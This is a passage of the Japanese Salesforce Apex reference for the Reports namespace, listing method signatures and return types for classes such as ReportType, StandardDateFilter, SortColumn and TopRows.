<span id="page-1982-0"></span>メモ: **レポートに含まれるレコードが多すぎる場合は、検索条件を使用して結果を絞り込んでください。**

#### **getFactMap()**

**行または列の各グルーピングで、サマリーレベルデータ、またはサマリーデータおよび詳細データを返しま す。レポートを実行するときに** includeDetails **パラメータが** true **に設定されている場合、詳細データを 使用できます。**

#### 構文

public MAP<String, Reports.ReportFact> getFactMap()

### <span id="page-1982-1"></span>戻り値

**型**: [Map](#page-2385-0)<[String,](#page-2558-0)[Reports.ReportFact](#page-1945-0)>

#### **getGroupingsAcross()**

**列グルーピング、キー、値のコレクションを返します。**

### 構文

public Reports.Dimension getGroupingsAcross()

### <span id="page-1982-2"></span>戻り値

**型**: [Reports.Dimension](#page-1914-0)

#### **getGroupingsDown()**

**行グルーピング、キー、値のコレクションを返します。**

## 構文

public Reports.Dimension getGroupingsDown()

#### 戻り値

**型**: [Reports.Dimension](#page-1914-0)

#### <span id="page-1983-0"></span>**getHasDetailRows()**

**ファクトマップに詳細行があるかどうかに関する情報を返します。**

#### 構文

public Boolean getHasDetailRows()

#### 戻り値

**型**: [Boolean](#page-2128-0)

#### 使用方法

- **•** true **のときは、ファクトマップがサマリーレベルおよびレコードレベルのデータの値を返すことを示しま す。**
- <span id="page-1983-1"></span>**•** false **のときは、ファクトマップが集計値を返すことを示します。**

#### **getReportExtendedMetadata()**

**グルーピングおよび集計のデータ型および表示ラベル情報などの、レポートに関するその他のメタデータの詳 細を返します。**

#### 構文

public Reports.ReportExtendedMetadata getReportExtendedMetadata()

### <span id="page-1983-2"></span>戻り値

**型**: [Reports.ReportExtendedMetadata](#page-1944-0)

#### **getReportMetadata()**

**グループ化および集計情報などの、レポートに関するメタデータを返します。**

#### 構文

public Reports.ReportMetadata getReportMetadata()

#### 戻り値

**型**: [Reports.ReportMetadata](#page-1960-0)

# <span id="page-1984-3"></span>ReportScopeInfo クラス

**選択可能な範囲の値に関する情報が含まれます。範囲の値はレポートタイプに応じて異なります。たとえば、 商談レポートの場合は、範囲を** All opportunities**、**My team's opportunities**、**My opportunities **に設定できます。**

## 名前空間

[Reports](#page-1888-0)

このセクションの内容:

<span id="page-1984-0"></span>[ReportScopeInfo](#page-1984-0) **メソッド**

## ReportScopeInfo メソッド

ReportScopeInfo **のメソッドは次のとおりです。**

このセクションの内容:

<span id="page-1984-1"></span>[getDefaultValue\(\)](#page-1984-1) **レポートに表示するデータのデフォルトの範囲を返します。** [getValues\(\)](#page-1984-2) **レポートに指定した範囲値のリストを返します。**

#### **getDefaultValue()**

**レポートに表示するデータのデフォルトの範囲を返します。**

## 署名

public String getDefaultValue()

#### <span id="page-1984-2"></span>戻り値

**型**: [String](#page-2558-0)

#### **getValues()**

**レポートに指定した範囲値のリストを返します。**

## 署名

public List<Reports.ReportScopeValue> getValues()

### 戻り値

**型**: List<[Reports.ReportScopeValue](#page-1985-0)>

## <span id="page-1985-0"></span>ReportScopeValue クラス

**使用可能な範囲の値に関する情報が含まれます。範囲の値はレポートタイプに応じて異なります。たとえば、 商談レポートの場合は、範囲を** All opportunities**、**My team's opportunities**、**My opportunities **に設定できます。**

## 名前空間

[Reports](#page-1888-0)

このセクションの内容:

<span id="page-1985-1"></span>[ReportScopeValue](#page-1985-1) **メソッド**

## ReportScopeValue メソッド

ReportScopeValue **のメソッドは次のとおりです。**

このセクションの内容: [getAllowsDivision\(\)](#page-1985-2) **レポートをこの範囲で分割できるかどうかを示す** boolean **値を返します。** [getLabel\(\)](#page-1985-3) **レポートの範囲の表示名を返します。** [getValue\(\)](#page-1986-0) **レポートの範囲値を返します。**

#### <span id="page-1985-2"></span>**getAllowsDivision()**

**レポートをこの範囲で分割できるかどうかを示す** boolean **値を返します。**

### 署名

```
public Boolean getAllowsDivision()
```
#### <span id="page-1985-3"></span>戻り値

**型**: [Boolean](#page-2128-0)

#### **getLabel()**

**レポートの範囲の表示名を返します。**

## 署名

```
public String getLabel()
```
#### 戻り値

**型**: [String](#page-2558-0)

#### <span id="page-1986-0"></span>**getValue()**

**レポートの範囲値を返します。**

### 署名

public String getValue()

### 戻り値

**型**: [String](#page-2558-0)

## ReportType クラス

**レポートタイプの一意の** API **名および表示名が含まれます。**

## 名前空間

[Reports](#page-1888-0)

## ReportType メソッド

ReportType **のメソッドは次のとおりです。すべてインスタンスメソッドです。**

#### このセクションの内容:

[getLabel\(\)](#page-1986-1)

**レポートタイプのローカライズされた表示名を返します。**

<span id="page-1986-1"></span>[getType\(\)](#page-1987-0)

**レポートタイプの一意の識別子を返します。**

#### **getLabel()**

**レポートタイプのローカライズされた表示名を返します。**

#### 構文

public String getLabel()

#### 戻り値

**型**: [String](#page-2558-0)

#### <span id="page-1987-0"></span>**getType()**

**レポートタイプの一意の識別子を返します。**

#### 構文

public String getType()

#### 戻り値

<span id="page-1987-2"></span>**型**: [String](#page-2558-0)

## ReportTypeColumn クラス

**データ型、表示名、検索条件値など、項目に関するレポートタイプメタデータの詳細が含まれます。**

## 名前空間

[Reports](#page-1888-0)

## ReportTypeColumn メソッド

ReportTypeColumn **のメソッドは次のとおりです。すべてインスタンスメソッドです。**

このセクションの内容:

[getDataType\(\)](#page-1987-1)

**項目のデータ型を返します。**

[getFilterValues\(\)](#page-1988-0)

**項目データの種別が、選択リスト、複数選択リスト、**boolean**、またはチェックボックスである場合、項目 のすべての検索条件の値を返します。たとえば、チェックボックス項目の値は常に** true **か** false **になり ます。他のデータ型の項目では、値を決定することができないため、検索条件の値は空の配列になります。**

[getFilterable\(\)](#page-1988-1)

**絞り込むことができない型を持つ項目の場合、**False **を返します。たとえば、型が** EncryptedText **の項 目は絞り込むことができません。**

[getLabel\(\)](#page-1988-2)

<span id="page-1987-1"></span>**項目のローカライズされた表示名を返します。**

#### [getName\(\)](#page-1989-0)

**項目の一意の** API **名を返します。**

#### **getDataType()**

**項目のデータ型を返します。**

#### 構文

public Reports.ColumnDataType getDataType()

#### 戻り値

<span id="page-1988-0"></span>**型**: [Reports.ColumnDataType](#page-1905-0)

#### **getFilterValues()**

**項目データの種別が、選択リスト、複数選択リスト、**boolean**、またはチェックボックスである場合、項目のす べての検索条件の値を返します。たとえば、チェックボックス項目の値は常に** true **か** false **になります。 他のデータ型の項目では、値を決定することができないため、検索条件の値は空の配列になります。**

#### 構文

public LIST<Reports.FilterValue> getFilterValues()

#### 戻り値

<span id="page-1988-1"></span>**型**: [List](#page-2366-0)<[Reports.FilterValue>](#page-1920-0)

#### **getFilterable()**

**絞り込むことができない型を持つ項目の場合、**False **を返します。たとえば、型が** EncryptedText **の項目 は絞り込むことができません。**

### 構文

```
public Boolean getFilterable()
```
#### <span id="page-1988-2"></span>戻り値

**型**: [Boolean](#page-2128-0)

#### **getLabel()**

**項目のローカライズされた表示名を返します。**

#### 構文

public String getLabel()

#### 戻り値

**型**: [String](#page-2558-0)

#### <span id="page-1989-0"></span>**getName()**

**項目の一意の** API **名を返します。**

#### 構文

public String getName()

#### 戻り値

<span id="page-1989-2"></span>**型**: [String](#page-2558-0)

## ReportTypeColumnCategory クラス

**レポートタイプのすべての項目のカテゴリ情報が含まれます。**

## 名前空間

[Reports](#page-1888-0)

## ReportTypeColumnCategory メソッド

ReportTypeColumnCategory **のメソッドは次のとおりです。すべてインスタンスメソッドです。**

このセクションの内容:

[getColumns\(\)](#page-1989-1)

**レポートタイプのすべての項目の情報を返します。情報は、セクションの一意の** API **名ごとに編成されま す。**

[getLabel\(\)](#page-1990-0)

<span id="page-1989-1"></span>**項目の編成に使用されているレポートタイプのセクションのローカライズされた表示名を返します。たと えば、取引先責任者を持つ取引先カスタムレポートタイプでは、**Account General **が取引先の一般情報 についての項目が含まれているセクションの表示名です。**

#### **getColumns()**

**レポートタイプのすべての項目の情報を返します。情報は、セクションの一意の** API **名ごとに編成されます。**

#### 構文

public MAP<String,Reports.ReportTypeColumn> getColumns()

## 戻り値

**型**: [Map](#page-2385-0)<[String,](#page-2558-0)[Reports.ReportTypeColumn>](#page-1987-2)

#### <span id="page-1990-0"></span>**getLabel()**

**項目の編成に使用されているレポートタイプのセクションのローカライズされた表示名を返します。たとえ ば、取引先責任者を持つ取引先カスタムレポートタイプでは、**Account General **が取引先の一般情報につい ての項目が含まれているセクションの表示名です。**

#### 構文

public String getLabel()

#### 戻り値

**型**: [String](#page-2558-0)

## ReportTypeMetadata クラス

**レポートタイプメタデータが含まれます。レポートタイプメタデータは、レポートタイプの各セクションで使 用できる項目およびそれらの項目の検索条件についての情報を提供します。**

## 名前空間

[Reports](#page-1888-0)

<span id="page-1990-1"></span>このセクションの内容:

[ReportTypeMetadata](#page-1990-1) **メソッド**

## ReportTypeMetadata メソッド

ReportTypeMetadata **のメソッドは次のとおりです。すべてインスタンスメソッドです。**

このセクションの内容:

[getCategories\(\)](#page-1991-0)

**レポートタイプのすべての項目を返します。項目はセクションごとに編成されています。**

[getDivisionInfo\(\)](#page-1991-1)

**このタイプのレポートに適用できるデフォルトのディビジョンと使用可能なすべてのディビジョンのリス トを返します。**

[getScopeInfo\(\)](#page-1991-2)

**このタイプのレポートに適用できる範囲に関する情報を返します。**

[getStandardDateFilterDurationGroups\(\)](#page-1991-3)

**このタイプのレポートに適用できる標準の日付検索条件のグルーピングに関する情報を返します。標準の 日付検索条件のグルーピングには、年、四半期、月、週、会計年度、会計四半期、日、およびユーザ定義 の日付範囲に基づくカスタム値などがあります。**

[getStandardFilterInfos\(\)](#page-1992-1)

**このタイプのレポートに適用できる標準の日付検索条件に関する情報を返します。**

#### <span id="page-1991-0"></span>**getCategories()**

**レポートタイプのすべての項目を返します。項目はセクションごとに編成されています。**

#### 構文

public LIST<Reports.ReportTypeColumnCategory> getCategories()

#### 戻り値

<span id="page-1991-1"></span>**型**: [List](#page-2366-0)<[Reports.ReportTypeColumnCategory](#page-1989-2)>

#### **getDivisionInfo()**

**このタイプのレポートに適用できるデフォルトのディビジョンと使用可能なすべてのディビジョンのリストを 返します。**

### 署名

public Reports.ReportDivisionInfo getDivisionInfo()

#### 戻り値

<span id="page-1991-2"></span>**型**: [Reports.ReportDivisionInfo](#page-1943-0)

#### **getScopeInfo()**

**このタイプのレポートに適用できる範囲に関する情報を返します。**

## 署名

public Reports.ReportScopeInfo getScopeInfo()

#### <span id="page-1991-3"></span>戻り値

**型**: [Reports.ReportScopeInfo](#page-1984-3)

#### **getStandardDateFilterDurationGroups()**

**このタイプのレポートに適用できる標準の日付検索条件のグルーピングに関する情報を返します。標準の日付 検索条件のグルーピングには、年、四半期、月、週、会計年度、会計四半期、日、およびユーザ定義の日付範 囲に基づくカスタム値などがあります。**

### 署名

public List<Reports.StandardDateFilterDurationGroup> getStandardDateFilterDurationGroups()

### 戻り値

**型**: List<[Reports.StandardDateFilterDurationGroup](#page-1999-0)>

#### <span id="page-1992-1"></span>**getStandardFilterInfos()**

**このタイプのレポートに適用できる標準の日付検索条件に関する情報を返します。**

## 署名

public Map<String,Reports.StandardFilterInfo> getStandardFilterInfos()

## 戻り値

<span id="page-1992-0"></span>**型**: Map<String[,Reports.StandardFilterInfo>](#page-2002-0)

## SortColumn クラス

**レポートで使用する並び替え列に関する情報が含まれます。**

## 名前空間

[Reports](#page-1888-0)

```
このセクションの内容:
```
[SortColumn](#page-1992-2) **メソッド**

## SortColumn メソッド

SortColumn **のメソッドは次のとおりです。**

このセクションの内容:

[getSortColumn\(\)](#page-1992-3) **レポートのレコードの並び替えに使用される列を返します。** [getSortOrder\(\)](#page-1993-0) **並び替え列の並び替え順** (**昇順または降順**) **を返します。** [setSortColumn\(sortColumn\)](#page-1993-1) **レポートのレコードの並び替えに使用される列を設定します。** [setSortOrder\(SortOrder\)](#page-1993-2) **並び替え列の並び替え順** (**昇順または降順**) **を設定します。**

#### <span id="page-1992-3"></span>**getSortColumn()**

**レポートのレコードの並び替えに使用される列を返します。**

public String getSortColumn()

### 戻り値

<span id="page-1993-0"></span>**型**: [String](#page-2558-0)

**getSortOrder() 並び替え列の並び替え順** (**昇順または降順**) **を返します。**

## 署名

public Reports.ColumnSortOrder getSortOrder()

## 戻り値

<span id="page-1993-1"></span>**型**: [Reports.ColumnSortOrder](#page-1906-0)

#### **setSortColumn(sortColumn)**

**レポートのレコードの並び替えに使用される列を設定します。**

## 署名

public void setSortColumn(String sortColumn)

## パラメータ

*sortColumn*

**型**: [String](#page-2558-0)

### <span id="page-1993-2"></span>戻り値

**型**: void

#### **setSortOrder(SortOrder)**

**並び替え列の並び替え順** (**昇順または降順**) **を設定します。**

## 署名

public void setSortOrder(Reports.ColumnSortOrder sortOrder)

## パラメータ

*sortOrder* **型**: [Reports.ColumnSortOrder](#page-1906-0)

#### 戻り値

**型**: void

## <span id="page-1994-0"></span>StandardDateFilter クラス

**レポートで使用可能な標準の日付条件に関する情報が含まれます。たとえば、標準の日付条件の期間の** API **名、 開始日、および終了日や、検索条件となる日付項目の** API **名などです。**

## 名前空間

[Reports](#page-1888-0)

このセクションの内容:

<span id="page-1994-1"></span>[StandardDateFilter](#page-1994-1) **メソッド**

## StandardDateFilter メソッド

StandardDateFilter **のメソッドは次のとおりです。**

このセクションの内容:

[getColumn\(\)](#page-1994-2) **標準の日付検索条件列の** API **名を返します。**

[getDurationValue\(\)](#page-1995-0)

**開始日、終了日、日付検索条件の表示名および** API **名など、標準の日付検索条件の期間情報を返します。**

[getEndDate\(\)](#page-1995-1)

**標準の日付検索条件の終了日を返します。**

[getStartDate\(\)](#page-1995-2)

**標準の日付検索条件の開始日を返します。**

[setColumn\(standardDateFilterColumnName\)](#page-1995-3)

**標準の日付検索条件列の** API **名を設定します。**

[setDurationValue\(durationName\)](#page-1996-0)

**標準の日付検索条件の** API **名を設定します。**

[setEndDate\(endDate\)](#page-1996-1)

<span id="page-1994-2"></span>**標準の日付検索条件の終了日を設定します。**

[setStartDate\(startDate\)](#page-1996-2)

**標準の日付検索条件の開始日を設定します。**

**getColumn()**

**標準の日付検索条件列の** API **名を返します。**

public String getColumn()

### 戻り値

<span id="page-1995-0"></span>**型**: [String](#page-2558-0)

#### **getDurationValue()**

**開始日、終了日、日付検索条件の表示名および** API **名など、標準の日付検索条件の期間情報を返します。**

## 署名

public String getDurationValue()

### 戻り値

<span id="page-1995-1"></span>**型**: [String](#page-2558-0)

**getEndDate() 標準の日付検索条件の終了日を返します。**

## 署名 public String getEndDate()

## <span id="page-1995-2"></span>戻り値

**型**: [String](#page-2558-0)

**getStartDate() 標準の日付検索条件の開始日を返します。**

## 署名

```
public String getStartDate()
```
## <span id="page-1995-3"></span>戻り値

**型**: [String](#page-2558-0)

**setColumn(standardDateFilterColumnName) 標準の日付検索条件列の** API **名を設定します。**

public void setColumn(String standardDateFilterColumnName)

## パラメータ

*standardDateFilterColumnName* **型**: [String](#page-2558-0)

### 戻り値

<span id="page-1996-0"></span>**型**: void

**setDurationValue(durationName)**

**標準の日付検索条件の** API **名を設定します。**

## 署名

public void setDurationValue(String durationName)

## パラメータ

*durationName* **型**: [String](#page-2558-0)

### <span id="page-1996-1"></span>戻り値

**型**: void

#### **setEndDate(endDate)**

**標準の日付検索条件の終了日を設定します。**

## 署名

public void setEndDate(String endDate)

## パラメータ

*endDate* **型**: [String](#page-2558-0)

## <span id="page-1996-2"></span>戻り値

**型**: void

#### **setStartDate(startDate)**

**標準の日付検索条件の開始日を設定します。**

public void setStartDate(String startDate)

### パラメータ

*startDate* **型**: [String](#page-2558-0)

### 戻り値

<span id="page-1997-2"></span>**型**: void

## StandardDateFilterDuration クラス

**個々の標準の日付条件** (**相対日付検索条件とも呼ばれる**) **に関する情報が含まれます。標準の日付条件の期間の** API **名と表示ラベルに加え、開始日と終了日が含まれます。**

## 名前空間

[Reports](#page-1888-0)

```
このセクションの内容:
```
[StandardDateFilterDuration](#page-1997-0) **メソッド**

## StandardDateFilterDuration メソッド

StandardDateFilterDuration **のメソッドは次のとおりです。**

#### このセクションの内容:

[getEndDate\(\)](#page-1997-1)

#### **日付検索条件の終了日を返します。**

#### [getLabel\(\)](#page-1998-0)

**日付検索条件の表示名を返します。使用できる値は、相対日付検索条件** (Current FY**、**Current FQ **など**) **とカスタム日付検索条件です。**

[getStartDate\(\)](#page-1998-1)

**日付検索条件の開始日を返します。**

#### <span id="page-1997-1"></span>[getValue\(\)](#page-1998-2)

**日付検索条件の** API **名を返します。使用できる値は、相対日付検索条件** (THIS\_FISCAL\_YEAR**、** NEXT\_FISCAL\_QUARTER **など**) **とカスタム日付検索条件です。**

#### **getEndDate()**

**日付検索条件の終了日を返します。**

public String getEndDate()

#### 戻り値

<span id="page-1998-0"></span>**型**: [String](#page-2558-0)

#### **getLabel()**

**日付検索条件の表示名を返します。使用できる値は、相対日付検索条件** (Current FY**、**Current FQ **など**) **と カスタム日付検索条件です。**

## 署名

public String getLabel()

### 戻り値

<span id="page-1998-1"></span>**型**: [String](#page-2558-0)

#### **getStartDate()**

**日付検索条件の開始日を返します。**

## 署名

```
public String getStartDate()
```
## <span id="page-1998-2"></span>戻り値

**型**: [String](#page-2558-0)

#### **getValue()**

**日付検索条件の** API **名を返します。使用できる値は、相対日付検索条件** (THIS\_FISCAL\_YEAR**、** NEXT\_FISCAL\_QUARTER **など**) **とカスタム日付検索条件です。**

## 署名

public String getValue()

### 戻り値

**型**: [String](#page-2558-0)

## <span id="page-1999-0"></span>StandardDateFilterDurationGroup クラス

**標準の日付条件グルーピングに関する情報** (**グルーピングの表示ラベル、グルーピングに含まれるすべての標 準の日付条件など**) **が含まれます。グルーピングには、**Calendar Year**、**Calendar Quarter**、**Calendar Month**、**Calendar Week**、**Fiscal Year**、**Fiscal Quarter**、**Day**、およびユーザ定義の日付範囲に基づく カスタム値などがあります。**

## 名前空間

[Reports](#page-1888-0)

このセクションの内容:

<span id="page-1999-1"></span>[StandardDateFilterDurationGroup](#page-1999-1) **メソッド**

## StandardDateFilterDurationGroup メソッド

StandardDateFilterDurationGroup **のメソッドは次のとおりです。**

このセクションの内容:

<span id="page-1999-2"></span>[getLabel\(\)](#page-1999-2) **標準の日付検索条件グルーピングの表示ラベルを返します。** [getStandardDateFilterDurations\(\)](#page-1999-3) **標準の日付検索条件グルーピングを返します。**

#### **getLabel()**

**標準の日付検索条件グルーピングの表示ラベルを返します。**

### 署名

public String getLabel()

#### <span id="page-1999-3"></span>戻り値

**型**: [String](#page-2558-0)

#### **getStandardDateFilterDurations()**

**標準の日付検索条件グルーピングを返します。**

### 署名

public List<Reports.StandardDateFilterDuration> getStandardDateFilterDurations()

#### 戻り値

**型**: List<[Reports.StandardDateFilterDuration](#page-1997-2)>

**たとえば、標準の日付検索条件グルーピングは次のようになります。**

```
Reports.StandardDateFilterDuration[endDate=2015-12-31, label=Current FY,
startDate=2015-01-01, value=THIS_FISCAL_YEAR],
Reports.StandardDateFilterDuration[endDate=2014-12-31, label=Previous FY,
startDate=2014-01-01, value=LAST_FISCAL_YEAR],
Reports.StandardDateFilterDuration[endDate=2014-12-31, label=Previous 2 FY,
startDate=2013-01-01, value=LAST_N_FISCAL_YEARS:2]
```
# <span id="page-2000-0"></span>StandardFilter クラス

**レポートに定義されている標準の検索条件に関する情報** (**検索条件項目の** API **名、検索条件の値など**) **が含まれ ます。**

## 名前空間

[Reports](#page-1888-0)

## 使用方法

**レポートの標準の検索条件を取得または設定するために使用します。標準の検索条件はレポートタイプによっ て異なります。たとえば、商談オブジェクトのレポートの標準検索条件は、「表示」、「商談状況」、および 「確度」です。**

<span id="page-2000-1"></span>このセクションの内容:

[StandardFilter](#page-2000-1) **メソッド**

## StandardFilter メソッド

StandardFilter **のメソッドは次のとおりです。**

このセクションの内容:

[getName\(\)](#page-2001-0)

**標準の検索条件の** API **名を返します。**

[getValue\(\)](#page-2001-1)

**標準の検索条件値を返します。**

[setName\(name\)](#page-2001-2)

**標準の検索条件の** API **名を設定します。**

[setValue\(value\)](#page-2001-3)

**標準の検索条件値を設定します。**

#### <span id="page-2001-0"></span>**getName()**

**標準の検索条件の** API **名を返します。**

#### 署名

public String getName()

### 戻り値

<span id="page-2001-1"></span>**型**: [String](#page-2558-0)

**getValue()**

**標準の検索条件値を返します。**

## 署名

public String getValue()

### 戻り値

<span id="page-2001-2"></span>**型**: [String](#page-2558-0)

**setName(name) 標準の検索条件の** API **名を設定します。**

## 署名

public void setName(String name)

## パラメータ

*name* **型**: [String](#page-2558-0)

### <span id="page-2001-3"></span>戻り値

**型**: void

#### **setValue(value)**

**標準の検索条件値を設定します。**

## 署名

```
public void setValue(String value)
```
### パラメータ

*value* **型**: [String](#page-2558-0)

戻り値

<span id="page-2002-0"></span>**型**: void

# StandardFilterInfo クラス

**標準の検索条件情報を提供するオブジェクトの抽象基本クラスです。**

## 名前空間

#### [Reports](#page-1888-0)

<span id="page-2002-1"></span>このセクションの内容: [StandardFilterInfo](#page-2002-1) **メソッド**

## StandardFilterInfo メソッド

StandardFilterInfo **のメソッドは次のとおりです。**

このセクションの内容:

<span id="page-2002-2"></span>[getLabel\(\)](#page-2002-2) **標準の検索条件の表示ラベルを返します。** [getType\(\)](#page-2002-3) **標準の検索条件の種別を返します。**

**getLabel() 標準の検索条件の表示ラベルを返します。**

## 署名

public String getLabel()

#### <span id="page-2002-3"></span>戻り値

**型**: [String](#page-2558-0)

### **getType()**

**標準の検索条件の種別を返します。**

public Reports.StandardFilterType getType()

### 戻り値

**型**: [Reports.StandardFilterType](#page-2004-0)

# StandardFilterInfoPicklist クラス

**標準の検索条件選択リストに関する情報** (**検索条件項目の表示名と型、デフォルトの選択リスト値、可能なす べての選択リスト値のリストなど**) **が含まれます。**

## 名前空間

[Reports](#page-1888-0)

<span id="page-2003-0"></span>このセクションの内容: [StandardFilterInfoPicklist](#page-2003-0) **メソッド**

## StandardFilterInfoPicklist メソッド

StandardFilterInfoPicklist **のメソッドは次のとおりです。**

このセクションの内容:

<span id="page-2003-1"></span>[getDefaultValue\(\)](#page-2003-1) **標準の検索条件の選択リストのデフォルト値を返します。** [getFilterValues\(\)](#page-2003-2) **標準の検索条件の選択リスト値のリストを返します。**

**getDefaultValue()**

**標準の検索条件の選択リストのデフォルト値を返します。**

## 署名

public String getDefaultValue()

#### <span id="page-2003-2"></span>戻り値

**型**: [String](#page-2558-0)

#### **getFilterValues()**

**標準の検索条件の選択リスト値のリストを返します。**

public List<Reports.FilterValue> getFilterValues()

## 戻り値

<span id="page-2004-0"></span>**型**: List<[Reports.FilterValue>](#page-1920-0)

# StandardFilterType 列挙

StandardFilterType Enum **は、レポートの標準検索条件の種別を記述します。**getType() **メソッドは、** Reports.StandardFilterType Enum **値を返します。**

## 名前空間

[Reports](#page-1888-0)

## Enum 値

**次に、**Reports.StandardFilterType Enum **の値を示します。**



# SummaryValue クラス

**レポートのセルのサマリーデータが含まれます。**

## 名前空間

[Reports](#page-1888-0)

## SummaryValue メソッド

SummaryValue **のメソッドは次のとおりです。すべてインスタンスメソッドです。**

このセクションの内容:

[getLabel\(\)](#page-2005-0)

**指定されたセルの書式設定されたサマリーデータを返します。**

[getValue\(\)](#page-2005-1)

**指定されたセルのサマリーデータの数値を返します。**

#### <span id="page-2005-0"></span>**getLabel()**

**指定されたセルの書式設定されたサマリーデータを返します。**

#### 構文

public String getLabel()

#### 戻り値

<span id="page-2005-1"></span>**型**: [String](#page-2558-0)

#### **getValue()**

**指定されたセルのサマリーデータの数値を返します。**

## 構文

public Object getValue()

## 戻り値

**型**: Object

## ThresholdInformation クラス

**レポート通知の評価条件のリストが含まれます。**

## 名前空間

[Reports](#page-1888-0)

```
このセクションの内容:
  ThresholdInformation コンストラクタ
```
[ThresholdInformation](#page-2006-1) **メソッド**

## ThresholdInformation コンストラクタ

ThresholdInformation **のコンストラクタは次のとおりです。**

このセクションの内容:

[ThresholdInformation\(evaluatedConditions\)](#page-2006-2)

Reports.EvaluatedCondition **クラスの新しいインスタンスを作成します。**

#### <span id="page-2006-2"></span>**ThresholdInformation(evaluatedConditions)**

Reports.EvaluatedCondition **クラスの新しいインスタンスを作成します。**

### 署名

public ThresholdInformation(List<Reports.EvaluatedCondition> evaluatedConditions)

## パラメータ

*evaluatedConditions* **型**: [List](#page-2366-0)[<Reports.EvaluatedCondition](#page-1915-0)>

<span id="page-2006-1"></span>Reports.EvaluatedCondition **オブジェクトのリスト。**

## ThresholdInformation メソッド

ThresholdInformation **のメソッドは次のとおりです。**

このセクションの内容:

<span id="page-2006-3"></span>[getEvaluatedConditions\(\)](#page-2006-3) **レポート通知の評価条件のリストを返します。**

#### **getEvaluatedConditions()**

**レポート通知の評価条件のリストを返します。**

## 署名

public List<Reports.EvaluatedCondition> getEvaluatedConditions()

### <span id="page-2006-0"></span>戻り値

**型**: [List](#page-2366-0)<[Reports.EvaluatedCondition](#page-1915-0)>

# TopRows クラス

**行制限条件に関する情報を操作するためのメソッドおよびコンストラクタが含まれます。**

## 名前空間

#### [Reports](#page-1888-0)

このセクションの内容: TopRows **[コンストラクタ](#page-2007-0)** [TopRows](#page-2007-1) **メソッド**

## <span id="page-2007-0"></span>TopRows コンストラクタ

TopRows **のコンストラクタは次のとおりです。**

このセクションの内容:

[TopRows\(rowLimit, direction\)](#page-2007-2)

**指定されたパラメータを使用して、**Reports.TopRows **クラスのインスタンスを作成します。**

[TopRows\(\)](#page-2007-3)

Reports.TopRows **クラスのインスタンスを作成します。次に、クラスの** set **メソッドを使用して値を設 定できます。**

#### <span id="page-2007-2"></span>**TopRows(rowLimit, direction)**

**指定されたパラメータを使用して、**Reports.TopRows **クラスのインスタンスを作成します。**

### 署名

public TopRows(Integer rowLimit, Reports.ColumnSortOrder direction)

### パラメータ

*rowLimit*

**型**: [Integer](#page-2313-0)

**レポートで返される行数。**

<span id="page-2007-3"></span>*direction* **型**: [Reports.ColumnSortOrder](#page-1906-0) **レポートの行の並び替え順。**

#### **TopRows()**

Reports.TopRows **クラスのインスタンスを作成します。次に、クラスの** set **メソッドを使用して値を設定 できます。**

## <span id="page-2007-1"></span>署名

public TopRows()

## TopRows メソッド

TopRows **のメソッドは次のとおりです。**

このセクションの内容:

```
getDirection()
レポートの行の並び替え順を返します。
```
[getRowLimit\(\)](#page-2008-1) **レポートに表示される行の最大数を返します。** [setDirection\(value\)](#page-2008-2) **レポートの行の並び替え順を設定します。** [setDirection\(direction\)](#page-2009-0) **レポートの行の並び替え順を設定します。** [setRowLimit\(rowLimit\)](#page-2009-1) **レポートに含まれる行の最大数を設定します。** [toString\(\)](#page-2009-2) **文字列を返します。**

#### <span id="page-2008-0"></span>**getDirection()**

**レポートの行の並び替え順を返します。**

### 署名

public Reports.ColumnSortOrder getDirection()

### <span id="page-2008-1"></span>戻り値

**型**: [Reports.ColumnSortOrder](#page-1906-0)

#### **getRowLimit()**

**レポートに表示される行の最大数を返します。**

## 署名

public Integer getRowLimit()

### <span id="page-2008-2"></span>戻り値

**型**: [Integer](#page-2313-0)

#### **setDirection(value)**

**レポートの行の並び替え順を設定します。**

## 署名

public void setDirection(String value)

## パラメータ

*value* **型**: [String](#page-2558-0) **使用可能な値については、「**[ColumnSortOrder](#page-1906-0) **列挙」を参照してください。**

#### 戻り値

<span id="page-2009-0"></span>**型**: void

#### **setDirection(direction)**

**レポートの行の並び替え順を設定します。**

### 署名

public void setDirection(Reports.ColumnSortOrder direction)

### パラメータ

*direction* **型**: [Reports.ColumnSortOrder](#page-1906-0)

#### 戻り値

<span id="page-2009-1"></span>**型**: void

**setRowLimit(rowLimit) レポートに含まれる行の最大数を設定します。**

### 署名

public void setRowLimit(Integer rowLimit)

## パラメータ

*rowLimit* **型**: [Integer](#page-2313-0)

#### <span id="page-2009-2"></span>戻り値

**型**: void

#### **toString()**

**文字列を返します。**

#### 署名

```
public String toString()
```
#### 戻り値

**型**: [String](#page-2558-0)

## レポートの例外

Reports **名前空間には、例外クラスが含まれています。**

**すべての例外クラスは、エラーメッセージや例外型を返す組込みメソッドをサポートしています。「**[Exception](#page-2272-0) **[クラスおよび組み込み例外」](#page-2272-0)** (**ページ** 2253)**を参照してください。**

Reports **名前空間には、次の例外があります。**

